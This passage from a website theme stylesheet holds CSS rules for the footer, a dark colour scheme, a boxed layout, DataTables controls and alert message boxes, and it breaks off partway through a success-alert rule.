#footer .container input:focus {
	box-shadow: none;
}

#footer a:hover {
	color: #CCC;
}

#footer h1, #footer h2, #footer h3, #footer h4, #footer a {
	color: #FFF;
}

#footer h4 {
	font-size: 1.8em;
	font-weight: 200;
}

#footer h5 {
	color: #CCC;
}

#footer ul.nav-list > li a {
	border-bottom: 1px solid rgba(255, 255, 255, 0.1);
	line-height: 20px;
	padding-bottom: 11px;
}

#footer ul.nav-list > li:last-child a {
	border-bottom: 0;
}

#footer ul.nav-list > li a:hover {
	background-color: rgba(255, 255, 255, 0.05);
}

#footer ul.list.icons li {
	margin-bottom: 5px;
}

#footer form {
	opacity: 0.85;
}

#footer form label.error {
	line-height: 16px;
	margin: 5px 0 -5px;
	display: block;
	clear: both;
}

#footer form .alert {
	padding: 6px;
	text-align: center;
}

#footer .footer-ribbon {
	background: #999;
	position: absolute;
	margin: -90px 0 0 14px;
	padding: 10px 20px 6px 20px;
}

#footer .footer-ribbon:before {
	border-right: 10px solid #646464;
	border-top: 16px solid transparent;
	content: "";
	display: block;
	height: 0;
	left: -10px;
	position: absolute;
	top: 0;
	width: 7px;
}

#footer .footer-ribbon span {
	color: #DA251D;
	font-size: 1.6em;
	font-family: "Shadows Into Light", cursive;
}

#footer .newsletter form {
	width: 100%;
	max-width: 262px;
}

#footer .newsletter form input.form-control {
	height: 34px;
	padding: 6px 12px;
}

#footer .alert a {
	color: #222;
}

#footer .alert a:hover {
	color: #666;
}

#footer .twitter .fa, #footer .twitter .icons {
	clear: both;
	font-size: 1.5em;
	position: relative;
	top: 3px;
}

#footer .twitter .meta {
	color: #999;
	display: block;
	font-size: 0.9em;
	padding-top: 3px;
}

#footer .twitter ul {
	list-style: none;
	margin: 0;
	padding: 0;
}

#footer .twitter ul li {
	padding-bottom: 20px;
}

#footer .twitter ul li:last-child {
	padding-bottom: 0;
}

#footer .twitter-account {
	color: #FFF;
	display: block;
	font-size: 0.9em;
	margin: -15px 0 5px;
	opacity: 0.55;
}

#footer .twitter-account:hover {
	opacity: 1;
}

#footer .contact {
	list-style: none;
	margin: 0;
	padding: 0;
}

#footer .contact i {
	display: block;
	float: left;
	font-size: 1.2em;
	margin: 7px 8px 10px 0;
	position: relative;
	text-align: center;
	top: -2px;
	width: 16px;
}

#footer .contact i.fa-envelope {
	font-size: 1em;
	top: 0;
}

#footer .contact p {
	margin-bottom: 10px;
}

#footer .logo {
	display: block;
}

#footer .logo.mb-xl {
	margin-bottom: 12px;
}

#footer .footer-copyright {
	background: #000;
	border-top: 4px solid #060606;
	margin-top: 40px;
	padding: 30px 0 10px;
}

#footer .footer-copyright nav {
	float: right;
}

#footer .footer-copyright nav ul {
	list-style: none;
	margin: 0;
	padding: 0;
}

#footer .footer-copyright nav ul li {
	/* border-left: 1px solid #505050; */
	display: inline-block;
	line-height: 12px;
	margin: 0;
	padding: 0 8px;
}

#footer .footer-copyright nav ul li:first-child {
	border: medium none;
	padding-left: 0;
}

#footer .footer-copyright p {
	color: #aaa;
	margin: 0;
	padding: 0;
}

#footer .phone {
	color: #FFF;
	font-size: 26px;
	font-weight: bold;
	display: block;
	padding-bottom: 15px;
	margin-top: -5px;
}

#footer .narrow-phone {
	text-align: right;
	margin: -2px 0 0 0;
}

#footer .narrow-phone .phone {
	font-size: 16px;
	padding-bottom: 0;
	margin-top: -13px;
}

#footer .recent-work {
	list-style: none;
	padding: 0;
	margin: 0;
}

#footer .recent-work li {
	float: left;
	width: 30%;
	margin: 10px 3% 0 0;
}

#footer .recent-work img {
	border: 0;
	width: 100%;
	filter: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0'/></filter></svg>#grayscale");
	filter: gray;
	-webkit-filter: grayscale(100%);
}

#footer .recent-work .img-thumbnail-hover-icon {
	border: 0;
}

#footer .recent-work .img-thumbnail-hover-icon:after {
	font-size: 22px;
	margin-left: -2px;
}

#footer .view-more-recent-work {
	padding: 12px;
}

#footer.short {
	padding-top: 50px;
}

#footer.short .footer-copyright {
	background: transparent;
	border: 0;
	padding-top: 0;
	margin-top: 0;
}

#footer.light {
	padding-top: 60px;
	background: #FFF;
	border-top: 1px solid #DDD;
}

#footer.light .footer-ribbon {
	margin-top: -76px;
	margin-left: 14px;
}

#footer.light .footer-copyright {
	margin-top: 15px;
	background: #FFF;
	border-top: 1px solid #DDD;
}

#footer.light .footer-copyright p {
	color: #777;
}

#footer.light .phone,
#footer.light .twitter-account {
	color: #777;
}

#footer.light ul.nav-pills > li.active > a {
	color: #FFF;
}

#footer.narrow {
	padding-top: 30px;
}

#footer.narrow .footer-copyright {
	margin-top: 0;
}

#footer.narrow .nav > li > a {
	padding: 5px 12px;
}

#footer.color {
	color: #FFF;
}

#footer.color p {
	color: #FFF;
}

#footer.color .footer-copyright nav ul li {
	border-left-color: #FFF;
}

/* Responsive */
@media (max-width: 991px) {
	#footer .phone {
		font-size: 20px;
	}
}

@media (max-width: 767px) {
	/* Footer */
	#footer .phone {
		font-size: 20px;
	}
}
/* Dark Version */
html.dark body {
	background-color: #1d2127;
}

html.dark.boxed .body {
	background-color: #1d2127;
}

html.dark #header .header-top {
	background: #282d36;
	border-bottom-color: #2e353e;
}

html.dark #header .header-search .form-control {
	background: #21262d;
}

html.dark #header .header-body {
	background: #1d2127;
	border-top-color: #2e353e;
}

html.dark #header .header-nav-bar {
	background-color: #21262d;
}

html.dark #header .header-nav-top .nav > li > a:hover, html.dark #header .header-nav-top .nav > li > a a:focus {
	background-color: #21262d;
}

html.dark #header .header-nav-top .dropdown-menu {
	background: #21262d;
	border-color: #21262d;
}

html.dark #header .header-nav-top .dropdown-menu a:hover, html.dark #header .header-nav-top .dropdown-menu a:focus {
	background: #282d36 !important;
}

html.dark.sticky-header-active #header .header-body {
	border-bottom-color: #2e353e;
}

html.dark #header.header-transparent .header-body {
	background: transparent;
}

html.dark #header.header-transparent .header-body:before {
	background-color: #1d2127;
	border-bottom-color: #2e353e;
}

html.dark #header.header-semi-transparent .header-body {
	background: transparent;
}

html.dark #header.header-semi-transparent .header-body:before {
	background-color: #1d2127;
	border-bottom-color: #2e353e;
}

html.dark #header.header-semi-transparent-light .header-body {
	background: transparent;
}

html.dark #header.header-semi-transparent-light .header-body:before {
	background-color: #1d2127;
	border-bottom-color: #2e353e;
}

html.dark h1, html.dark h2, html.dark h3, html.dark h4, html.dark h5, html.dark h6 {
	color: #FFF;
}

html.dark .alert h1, html.dark .alert h2, html.dark .alert h3, html.dark .alert h4, html.dark .alert h5, html.dark .alert h6 {
	color: #111;
}

html.dark blockquote {
	border-color: #282d36;
}

html.dark section.featured {
	background-color: #191c21;
	border-top-color: #2e353e;
}

html.dark section.section {
	background-color: #21262d;
	border-top-color: #282d36;
}

html.dark .dropdown-menu > li > a {
	color: #FFF;
}

html.dark .dropdown-menu > li > a:hover, html.dark .dropdown-menu > li > a:focus {
	background-color: #2e353e;
}

html.dark .tabs .nav-tabs li a,
html.dark .tabs .nav-tabs li a:focus {
	border-top-color: #282d36;
	border-left-color: #282d36;
	border-right-color: #282d36;
	background: #282d36;
}

html.dark .tabs .nav-tabs li a:hover {
	border-top-color: #808697;
}

html.dark .tabs .nav-tabs li.active a,
html.dark .tabs .nav-tabs li.active a:hover,
html.dark .tabs .nav-tabs li.active a:focus {
	border-top-color: #808697;
}

html.dark .tabs .nav-tabs.nav-justified {
	border-left-width: 0;
	border-right-width: 0;
	border-left-color: transparent;
	border-right-color: transparent;
}

html.dark .tabs .nav-tabs.nav-justified li a,
html.dark .tabs .nav-tabs.nav-justified li a:hover,
html.dark .tabs .nav-tabs.nav-justified li a:focus {
	border-bottom-color: #282d36;
}

html.dark .tabs.tabs-left .nav-tabs > li a, html.dark .tabs.tabs-right .nav-tabs > li a {
	background: #282d36;
	border-left-color: #282d36;
	border-right-color: #282d36;
}

html.dark .tabs.tabs-left .nav-tabs > li:last-child a, html.dark .tabs.tabs-right .nav-tabs > li:last-child a {
	border-bottom-color: #282d36;
}

html.dark .tabs .nav-tabs {
	border-color: #282d36;
}

html.dark .tabs .nav-tabs li.active a,
html.dark .tabs .nav-tabs li.active a:hover,
html.dark .tabs .nav-tabs li.active a:focus,
html.dark .tabs .nav-tabs.nav-justified li.active a,
html.dark .tabs .nav-tabs.nav-justified li.active a:hover,
html.dark .tabs .nav-tabs.nav-justified li.active a:focus {
	background: #2e353e;
	border-left-color: #2e353e;
	border-right-color: #2e353e;
}

html.dark .tabs .nav-tabs.nav-justified li.active a {
	border-bottom-color: #2e353e;
}

html.dark .tabs.tabs-vertical {
	border-top-color: #2e353e;
}

html.dark .tabs.tabs-bottom .nav-tabs li a,
html.dark .tabs.tabs-bottom .nav-tabs li a:focus {
	border-bottom-color: #282d36;
	border-top-color: #2e353e;
}

html.dark .tabs.tabs-bottom .nav-tabs li a:hover {
	border-bottom-color: #808697;
	border-top-color: #2e353e;
}

html.dark .tabs.tabs-bottom .nav-tabs li.active a,
html.dark .tabs.tabs-bottom .nav-tabs li.active a:hover,
html.dark .tabs.tabs-bottom .nav-tabs li.active a:focus {
	border-bottom-color: #808697;
	border-top-color: #2e353e;
}

html.dark .tabs .tab-content {
	background: #2e353e;
	border-color: #2e353e;
}

html.dark .tabs-primary.tabs-bottom .nav-tabs li a,
html.dark .tabs-primary.tabs-bottom .nav-tabs li a:hover,
html.dark .tabs-primary.tabs-bottom .nav-tabs li a:focus, html.dark .tabs-primary.tabs-bottom .nav-tabs.nav-justified li a,
html.dark .tabs-primary.tabs-bottom .nav-tabs.nav-justified li a:hover,
html.dark .tabs-primary.tabs-bottom .nav-tabs.nav-justified li a:focus {
	border-top-color: #2e353e !important;
}

html.dark .nav-tabs li.active a,
html.dark .nav-tabs li.active a:hover,
html.dark .nav-tabs li.active a:focus,
html.dark .nav-tabs li a {
	color: #808697;
}

html.dark .tab-content {
	background: #2e353e;
	border-color: #1d2127;
}

html.dark .tabs-simple .tab-content,
html.dark .tabs-simple .nav-tabs li a,
html.dark .tabs-simple .nav-tabs li.active a {
	background: transparent !important;
}

html.dark .nav > li > a:hover,
html.dark .nav > li > a:focus {
	background-color: #2e353e;
}

html.dark .call-to-action.call-to-action-default {
	background: #282d36;
}

html.dark .call-to-action.call-to-action-dark {
	background: #2e353e;
}

html.dark .call-to-action.with-borders {
	border-top-color: #2e353e;
	border-bottom-color: #2e353e;
	border-left-color: #282d36;
	border-right-color: #282d36;
}

html.dark .call-to-action.with-full-borders {
	border-color: #2e353e;
}

html.dark .call-to-action.featured {
	background: -webkit-linear-gradient( top , #282d36 1%, #2e353e 98%) repeat scroll 0 0 transparent;
	background: linear-gradient(to bottom, #282d36 1%, #2e353e 98%) repeat scroll 0 0 transparent;
	border-bottom-color: #2e353e;
	border-left-color: #282d36;
	border-right-color: #282d36;
}

html.dark .call-to-action.call-to-action-in-footer:before {
	border-top-color: #1d2127;
}

html.dark .counters.with-borders .counter {
	border-top: 1px solid #2e353e;
	border-bottom: 1px solid #2e353e;
	border-left: 1px solid #282d36;
	border-right: 1px solid #282d36;
}

html.dark .counters.counters-text-dark .counter {
	color: #FFF !important;
}

html.dark .counters.counters-text-dark .counter .fa, html.dark .counters.counters-text-dark .counter .icons, html.dark .counters.counters-text-dark .counter strong, html.dark .counters.counters-text-dark .counter label {
	color: #FFF !important;
}

html.dark section.timeline:after {
	background: #505050;
	background: -moz-linear-gradient(top, rgba(80, 80, 80, 0) 0%, #505050 8%, #505050 92%, rgba(80, 80, 80, 0) 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #1e5799), color-stop(100%, #7db9e8));
	background: -webkit-linear-gradient(top, rgba(80, 80, 80, 0) 0%, #505050 8%, #505050 92%, rgba(80, 80, 80, 0) 100%);
	background: -o-linear-gradient(top, rgba(80, 80, 80, 0) 0%, #505050 8%, #505050 92%, rgba(80, 80, 80, 0) 100%);
	background: -ms-linear-gradient(top, rgba(80, 80, 80, 0) 0%, #505050 8%, #505050 92%, rgba(80, 80, 80, 0) 100%);
	background: linear-gradient(to bottom, rgba(80, 80, 80, 0) 0%, #505050 8%, #505050 92%, rgba(80, 80, 80, 0) 100%);
}

html.dark section.timeline .timeline-date {
	background-color: #282d36;
	border-color: #282d36;
	text-shadow: none;
}

html.dark section.timeline .timeline-title {
	background: #282d36;
}

html.dark section.timeline .timeline-box {
	border-color: #282d36;
	background: #282d36;
}

html.dark section.timeline .timeline-box.left:before {
	box-shadow: 0 0 0 3px #282d36, 0 0 0 6px #282d36;
}

html.dark section.timeline .timeline-box.left:after {
	background: #282d36;
	border-right-color: #282d36;
	border-top-color: #282d36;
}

html.dark section.timeline .timeline-box.right:before {
	box-shadow: 0 0 0 3px #282d36, 0 0 0 6px #282d36;
}

html.dark section.timeline .timeline-box.right:after {
	background: #282d36;
	border-left-color: #282d36;
	border-bottom-color: #282d36;
}

html.dark .form-control {
	background-color: #282d36;
	border-color: #282d36;
}

html.dark .btn-default {
	background-color: #282d36;
	border-color: #282d36;
	color: #FFF;
}

html.dark .btn.disabled, html.dark .btn.disabled:hover, html.dark .btn.disabled:active, html.dark .btn.disabled:focus,
html.dark .btn[disabled],
html.dark .btn[disabled]:hover,
html.dark .btn[disabled]:active,
html.dark .btn[disabled]:focus {
	border-color: #282d36 !important;
}

html.dark .pagination > li > a,
html.dark .pagination > li > span {
	background-color: #282d36;
	border-color: #242830;
}

html.dark .theme-default .nivoSlider {
	background-color: #1d2127;
}

html.dark section.section-custom-map {
	background: transparent url(../img/map-dark.png) center 0 no-repeat;
}

html.dark section.section-custom-map section.section {
	border-top-color: rgba(40, 45, 54, 0.8);
	background: rgba(33, 38, 45, 0.8);
}

html.dark .home-concept {
	background-image: url(../img/home-concept-dark.png);
}

html.dark .home-concept .process-image {
	background-image: url(../img/home-concept-item-dark.png);
}

html.dark .home-concept .project-image {
	background-image: url(../img/home-concept-item-dark.png);
}

html.dark .home-concept .sun {
	background-image: url(../img/home-concept-icons-dark.png);
}

html.dark .home-concept .cloud {
	background-image: url(../img/home-concept-icons-dark.png);
}

html.dark .page-header {
	border-bottom-color: #191c21;
}

html.dark .page-header-light {
	background-color: #2e353e;
}

html.dark .panel-group .panel {
	background-color: #282d36;
}

html.dark .panel-group .panel-default {
	border-color: #282d36;
}

html.dark .panel-group .panel-heading {
	background-color: #2e353e;
}

html.dark .panel-group .form-control {
	background-color: #21262d;
	border-color: #21262d;
}

html.dark .toggle > label {
	background-color: #2e353e;
}

html.dark .toggle.toggle-simple .toggle > label {
	color: #FFF;
}

html.dark .featured-box {
	background: #2e353e;
	border-left-color: #2e353e;
	border-right-color: #2e353e;
	border-bottom-color: #2e353e;
}

html.dark .featured-box.secondary h4 {
	color: #FFF;
}

html.dark .featured-boxes-flat .featured-box .box-content {
	background: #2e353e;
}

html.dark .featured-boxes-style-5 .featured-box .box-content h4, html.dark .featured-boxes-style-6 .featured-box .box-content h4, html.dark .featured-boxes-style-7 .featured-box .box-content h4 {
	color: #FFF;
}

html.dark .featured-boxes-style-2 .featured-box {
	background: transparent;
}

html.dark .featured-boxes-style-3 .featured-box .icon-featured {
	background: #1d2127;
}

html.dark .featured-boxes-style-4 .featured-box {
	background: transparent;
}

html.dark .featured-boxes-style-5 .featured-box {
	background: transparent;
}

html.dark .featured-boxes-style-5 .featured-box .icon-featured {
	background: #282d36;
	border-color: #2e353e;
}

html.dark .featured-boxes-style-6 .featured-box {
	background: transparent;
}

html.dark .featured-boxes-style-6 .featured-box .icon-featured {
	background: #282d36;
	border-color: #2e353e;
}

html.dark .featured-boxes-style-6 .featured-box .icon-featured:after {
	border-color: #2e353e;
}

html.dark .featured-boxes-style-7 .featured-box {
	background: transparent;
}

html.dark .featured-boxes-style-7 .featured-box .icon-featured {
	background: #282d36;
	border-color: #2e353e;
}

html.dark .featured-boxes-style-7 .featured-box .icon-featured:after {
	box-shadow: 3px 3px #161a1e;
}

html.dark .featured-boxes-style-8 .featured-box .icon-featured {
	background: #2e353e;
}

html.dark .featured-box-effect-1 .icon-featured:after {
	box-shadow: 0 0 0 3px #2e353e;
}

html.dark .feature-box.feature-box-style-2 h4, html.dark .feature-box.feature-box-style-3 h4, html.dark .feature-box.feature-box-style-4 h4 {
	color: #FFF;
}

html.dark .feature-box.feature-box-style-6 .feature-box-icon {
	border-color: #2e353e;
}

html.dark .feature-box.feature-box-style-6 .feature-box-icon:after {
	border-color: #2e353e;
}

html.dark .owl-dots .owl-dot span {
	background: #2e353e;
}

html.dark .owl-carousel.top-border {
	border-top-color: #3F4247;
}

html.dark .progress {
	background: #2e353e;
}

html.dark .arrow {
	background-image: url(../img/arrows-dark.png);
}

html.dark .thumbnail,
html.dark .img-thumbnail,
html.dark .thumb-info {
	background-color: #282d36;
	border-color: #282d36;
}

html.dark .thumb-info .thumb-info-wrapper:after {
	background-color: rgba(29, 33, 39, 0.9);
}

html.dark .thumb-info-social-icons {
	border-top-color: #373f4a;
}

html.dark ul.nav-list > li a {
	border-bottom-color: #282d36;
}

html.dark ul.nav-list > li a:hover {
	background-color: #282d36;
}

html.dark .content-grid .content-grid-item:before {
	border-left-color: #2e353e;
}

html.dark .content-grid .content-grid-item:after {
	border-bottom-color: #2e353e;
}

html.dark .content-grid.content-grid-dashed .content-grid-item:before {
	border-left-color: #2e353e;
}

html.dark .content-grid.content-grid-dashed .content-grid-item:after {
	border-bottom-color: #2e353e;
}

html.dark .testimonial .testimonial-author strong {
	color: #FFF;
}

html.dark .testimonial.testimonial-style-3 blockquote {
	background: #2e353e !important;
}

html.dark .testimonial.testimonial-style-3 .testimonial-arrow-down {
	border-top-color: #2e353e !important;
}

html.dark .testimonial.testimonial-style-4 {
	border-color: #2e353e !important;
}

html.dark .testimonial.testimonial-style-5 .testimonial-author {
	border-top-color: #2e353e !important;
}

html.dark .popover {
	background-color: #2e353e;
	border: 1px solid #282d36;
}

html.dark .popover.top > .arrow {
	border-top-color: #282d36;
}

html.dark .popover.top > .arrow:after {
	border-top-color: #2e353e;
}

html.dark .popover.right > .arrow {
	border-right-color: #282d36;
}

html.dark .popover.right > .arrow:after {
	border-right-color: #2e353e;
}

html.dark .popover.bottom > .arrow {
	border-bottom-color: #282d36;
}

html.dark .popover.bottom > .arrow:after {
	border-bottom-color: #2e353e;
}

html.dark .popover.left > .arrow {
	border-left-color: #282d36;
}

html.dark .popover.left > .arrow:after {
	border-left-color: #2e353e;
}

html.dark .popover-title {
	background-color: #282d36;
	border-bottom: #2e353e;
}

html.dark .page-header {
	border-bottom-color: #282d36;
}

html.dark .table > thead > tr > th,
html.dark .table > tbody > tr > th,
html.dark .table > tfoot > tr > th,
html.dark .table > thead > tr > td,
html.dark .table > tbody > tr > td,
html.dark .table > tfoot > tr > td,
html.dark .table-bordered {
	border-color: #282d36;
}

html.dark .table-striped > tbody > tr:nth-child(2n+1) > td,
html.dark .table-striped > tbody > tr:nth-child(2n+1) > th {
	background-color: #2e353e;
}

html.dark pre {
	background-color: #282d36;
	border-color: #282d36;
	color: #777;
}

html.dark .show-grid [class*="col-md-"] .show-grid-block {
	background-color: #282d36;
	border-color: #282d36;
}

html.dark .google-map-borders,
html.dark .embed-responsive-borders {
	border-color: #2e353e;
}

html.dark .alert.alert-default {
	border-color: #2e353e;
	background-color: #282d36;
}

html.dark hr {
	background-image: -webkit-linear-gradient(left, transparent, #3F4247, transparent);
	background-image: linear-gradient(to right, transparent, #3F4247, transparent);
}

html.dark hr.light {
	background-image: -webkit-linear-gradient(left, transparent, #3F4247, transparent);
	background-image: linear-gradient(to right, transparent, #3F4247, transparent);
}

html.dark hr.solid {
	background: #3F4247;
}

html.dark .divider {
	background-image: -webkit-linear-gradient(left, transparent, #3F4247, transparent);
	background-image: linear-gradient(to right, transparent, #3F4247, transparent);
}

html.dark .divider .fa, html.dark .divider .icons {
	background: #1d2127;
}

html.dark .divider.divider-solid {
	background: #3F4247;
}

html.dark .divider.divider-style-2 .fa, html.dark .divider.divider-style-2 .icons {
	background: #21262d;
}

html.dark .divider.divider-style-3 .fa, html.dark .divider.divider-style-3 .icons {
	border-color: #3F4247;
}

html.dark .divider.divider-style-4 .fa, html.dark .divider.divider-style-4 .icons {
	border-color: #3F4247;
}

html.dark .divider.divider-style-4 .fa:after, html.dark .divider.divider-style-4 .icons:after {
	border-color: #21262d;
}

html.dark .divider.divider-small {
	background: transparent;
}

html.dark .divider.divider-small hr {
	background: #3F4247;
}

html.dark .divider.divider-small.divider-light hr {
	background: #3F4247;
}

html.dark hr.dashed:after, html.dark .divider.dashed:after {
	border-color: #3F4247;
}

html.dark .heading.heading-bottom-border h1 {
	border-bottom-color: #3f4247;
}

html.dark .heading.heading-bottom-border h2, html.dark .heading.heading-bottom-border h3 {
	border-bottom-color: #3f4247;
}

html.dark .heading.heading-bottom-border h4, html.dark .heading.heading-bottom-border h5, html.dark .heading.heading-bottom-border h6 {
	border-bottom-color: #3f4247;
}

html.dark .heading.heading-bottom-double-border h1, html.dark .heading.heading-bottom-double-border h2, html.dark .heading.heading-bottom-double-border h3 {
	border-bottom-color: #3f4247;
}

html.dark .heading.heading-bottom-double-border h4, html.dark .heading.heading-bottom-double-border h5, html.dark .heading.heading-bottom-double-border h6 {
	border-bottom-color: #3f4247;
}

html.dark .heading.heading-middle-border:before {
	border-top-color: #3f4247;
}

html.dark .heading.heading-middle-border h1, html.dark .heading.heading-middle-border h2, html.dark .heading.heading-middle-border h3, html.dark .heading.heading-middle-border h4, html.dark .heading.heading-middle-border h5, html.dark .heading.heading-middle-border h6 {
	background: #1d2127;
}

html.dark ul.history li .thumb {
	background-image: url(../img/history-thumb-dark.png);
}

html.dark .recent-posts .date .day {
	background-color: #2e353e;
}

html.dark .blog-posts article {
	border-color: #282d36;
}

html.dark section.featured .recent-posts .date .day,
html.dark article.post .post-date .day {
	background-color: #282d36;
}

html.dark article .post-video,
html.dark article .post-video iframe,
html.dark article .post-audio,
html.dark article .post-audio iframe {
	background-color: #282d36;
	border-color: #282d36;
}

html.dark ul.simple-post-list li {
	border-bottom-color: #21262d;
}

html.dark .post-block {
	border-top-color: #191c21;
}

html.dark ul.comments .comment-block {
	background-color: #282d36;
}

html.dark ul.comments .comment-arrow {
	border-right-color: #282d36;
}

html.dark .pricing-table li {
	border-top-color: #21262d;
}

html.dark .pricing-table h3 {
	background-color: #21262d;
	text-shadow: none;
}

html.dark .pricing-table h3 span {
	background: #282d36;
	border-color: #242830;
	box-shadow: 0 5px 20px #242830 inset, 0 3px 0 #282d36 inset;
	color: #777;
}

html.dark .pricing-table .most-popular {
	border-color: #282d36;
}

html.dark .pricing-table .most-popular h3 {
	background-color: #282d36;
	color: #FFF;
	text-shadow: none;
}

html.dark .pricing-table .plan-ribbon {
	background-color: #282d36;
}

html.dark .pricing-table .plan {
	background: #282d36;
	border: 1px solid #282d36;
	color: #777;
	text-shadow: none;
}

html.dark .product-thumb-info {
	background-color: #282d36;
	border-color: transparent;
}

html.dark .shop .quantity .qty {
	background-color: #282d36;
	border-color: transparent;
}

html.dark .shop .quantity .minus,
html.dark .shop .quantity .plus {
	background-color: #21262d;
	border-color: transparent;
}

html.dark .shop table.cart td,
html.dark .shop .cart-totals th,
html.dark .shop .cart-totals td {
	border-color: #282d36;
}

html.dark .dialog {
	background-color: #1d2127;
}

html.dark .modal-content {
	background-color: #1d2127;
}

html.dark .modal-header {
	border-bottom-color: #282d36;
}

html.dark .modal-header h1, html.dark .modal-header h2, html.dark .modal-header h3, html.dark .modal-header h4, html.dark .modal-header h5, html.dark .modal-header h6 {
	color: #777;
}

html.dark .modal-header .close {
	text-shadow: none;
	color: #FFF;
}

html.dark .modal-footer {
	border-top-color: #282d36;
}

html.dark .popup-inline-content,
html.dark .mfp-content .ajax-container {
	background: #1d2127 !important;
}

html.dark .loading-overlay {
	background: #1d2127;
}

html.dark .sort-destination-loader:after {
	background-color: #1d2127;
}

html.dark #footer .newsletter form .btn-default {
	background-color: #21262d;
	border-color: #21262d;
	color: #777;
}

/* Responsive */
@media (min-width: 992px) {
	html.dark #header .header-nav-main:not(.header-nav-main-light) nav > ul > li.dropdown:not(.dropdown-full-color) .dropdown-menu {
		background: #21262d;
	}

	html.dark #header .header-nav-main:not(.header-nav-main-light) nav > ul > li.dropdown:not(.dropdown-full-color) .dropdown-menu li a {
		border-bottom-color: #2e353e;
	}

	html.dark #header .header-nav-main:not(.header-nav-main-light) nav > ul > li.dropdown-mega:not(.dropdown-full-color) .dropdown-mega-sub-title {
		color: #999;
	}

	html.dark #header .header-nav-main:not(.header-nav-main-light) nav > ul > li.dropdown-mega:not(.dropdown-full-color) .dropdown-mega-sub-nav > li:hover > a {
		background: #2e353e;
	}

	html.dark #header .header-nav-main:not(.header-nav-main-light) a > .thumb-info-preview .thumb-info-wrapper {
		background: #2e353e;
	}

	html.dark #header .header-nav.header-nav-stripe nav > ul > li > a {
		color: #CCC;
	}

	html.dark #header .header-nav.header-nav-stripe nav > ul > li:hover > a {
		color: #FFF;
	}

	html.dark #header .header-nav.header-nav-top-line nav > ul > li > a, html.dark #header .header-nav.header-nav-top-line nav > ul > li:hover > a {
		color: #CCC;
	}

	html.dark #header .header-nav.header-nav-dark-dropdown nav > ul > li > a, html.dark #header .header-nav.header-nav-dark-dropdown nav > ul > li:hover > a {
		color: #CCC;
	}

	html.dark .header-nav-main nav > ul > li.dropdown-mega-signin .dropdown-menu {
		background-color: #1d2127;
	}
}

@media (max-width: 991px) {
	html.dark #header .header-nav-main nav > ul li {
		border-bottom-color: #2e353e;
	}

	html.dark #header.header-transparent .header-nav-main, html.dark #header.header-semi-transparent .header-nav-main, html.dark #header.header-semi-transparent-light .header-nav-main {
		background-color: #1d2127;
	}
}
/* Boxed Layout */
html.boxed body {
	background-color: transparent;
	background-position: 0 0;
	background-repeat: repeat;
}

html.boxed .body {
	background-color: #FFF;
	border-bottom: 5px solid #1d2127;
	border-radius: 5px;
	border-top: 5px solid #CCC;
	box-shadow: 0 0 4px rgba(0, 0, 0, 0.15);
	margin: 25px auto;
	max-width: 1200px;
	height: auto;
	overflow: hidden;
}

html.boxed #header .header-body {
	border-top-color: transparent;
}

/* Responsive */
@media (min-width: 1200px) {
	html.boxed.sticky-header-active #header .header-body {
		width: auto;
	}

	html.boxed #header.header-transparent .header-body,
	html.boxed #header.header-semi-transparent .header-body,
	html.boxed #header.header-semi-transparent-light .header-body {
		width: auto;
	}
}

@media (min-width: 992px) {
	html.boxed #header .header-top.header-top-colored {
		margin-top: -18px;
		border-radius: 4px 4px 0 0;
	}

	html.boxed #header.header-transparent .header-body,
	html.boxed #header.header-semi-transparent .header-body,
	html.boxed #header.header-semi-transparent-light .header-body {
		padding-left: 15px;
		padding-right: 15px;
	}

	html.boxed #header .header-top.header-top-style-2,
	html.boxed #header .header-top.header-top-style-3,
	html.boxed #header .header-top.header-top-style-4 {
		margin-top: -13px;
	}

	html.boxed.sticky-header-active #header .header-body {
		padding-left: 15px;
		padding-right: 15px;
	}

	html.boxed.sticky-header-active #header .header-nav-bar {
		margin: 0 -15px -9px;
	}
}

@media (max-width: 991px) {
	html.boxed .body {
		margin: 0 auto;
		-webkit-border-radius: 0;
		-moz-border-radius: 0;
		border-radius: 0;
	}
}

@media (max-width: 767px) {
	/* Boxed */
	html.boxed {
		background: none !important;
	}
}

.dataTables_wrapper {
	position: relative;
}

.dataTables_wrapper .DTTT.btn-group {
	display: inline-block !important;
}

.dataTables_wrapper .datatables-header {
	margin-bottom: 15px;
}

.dataTables_wrapper .datatables-header label {
	font-weight: normal;
	margin: 0;
}

.dataTables_wrapper table thead th {
	padding-right: 21px !important;
}

.dataTables_wrapper .dataTables_length .select2-container {
	margin-right: 10px;
	width: 75px;
}

@media only screen and (max-width: 991px) {
	.dataTables_wrapper .dataTables_length {
		margin-bottom: 15px;
	}

	.dataTables_wrapper .dataTables_length label {
		float: none;
		width: 100%;
	}
}
/* Filter */
.dataTables_wrapper .dataTables_filter label {
	width: 50%;
}

.dataTables_wrapper .dataTables_filter input {
	width: 100%;
}

@media only screen and (max-width: 991px) {
	.dataTables_wrapper .dataTables_filter label {
		width: 100%;
	}
}
/* Footer */
.dataTables_wrapper .datatables-footer {
	margin-top: 15px;
}

.dataTables_wrapper .datatables-footer .dataTables_info {
	font-size: 11px;
	padding-top: 0;
	margin-top: 6px;
}

.dataTables_wrapper .datatables-footer .dataTables_paginate .pagination {
	display: block;
	margin: 0;
}

@media only screen and (max-width: 991px) {
	.dataTables_wrapper .datatables-footer .dataTables_info {
		margin-bottom: 15px;
		text-align: center;
	}

	.dataTables_wrapper .datatables-footer .dataTables_paginate {
		float: none;
		text-align: center;
	}

	.dataTables_wrapper .datatables-footer .dataTables_paginate .pagination {
		display: inline-block;
	}
}
/* Empty Row */
.dataTables_wrapper .dataTables_empty {
	padding: 50px 0;
	text-align: center;
}

.dataTables_processing {
	background: #cccccc;
	border-radius: 100px;
	box-shadow: 0 1px 1px -1px rgba(0, 0, 0, 0.3);
	color: #FFF;
	left: 50%;
	margin-left: -36px;
	padding: 5px 10px;
	position: absolute;
	top: 3px;
}

@media only screen and (max-width: 991px) {
	.dataTables_processing {
		left: auto;
		margin-left: 0;
		right: 0;
	}
}

.msg
{
 padding: 20px;
 font-size: 15px;
 font-weight: 700;
 margin: 10px;
}

.alert_error
{
 color: #FF4040;
 border: 3px solid #FF4040;
 background-color: #FFC0C0;
 -webkit-border-radius: 5px;
 -moz-border-radius: 5px;
 border-radius: 5px;
}

.alert_error span
{
 background:url(../images/alert.png) no-repeat left center;
 padding-left: 20px;
}

.alert_success
{
 color: #83B13A;
 border: 3px solid #83B13A;
